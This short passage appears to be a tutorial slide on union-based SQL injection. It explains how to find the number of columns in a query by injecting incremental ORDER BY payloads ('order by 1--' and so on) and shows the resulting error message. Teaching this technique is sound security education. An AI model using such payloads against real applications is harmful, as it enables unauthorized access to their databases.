 Exploiting Union-Based SQLi
Determining the number of columns required in an SQL injection UNION
attack using ORDER BY:
select title, cost from product where id =1 order by 1
• Incrementally inject a series of ORDER BY clauses until you get an error or observe a
different behaviour in the application
order by 1--
order by 2--
order by 3--
The ORDER BY position number 3 is out of range of the number of items in the select list.
 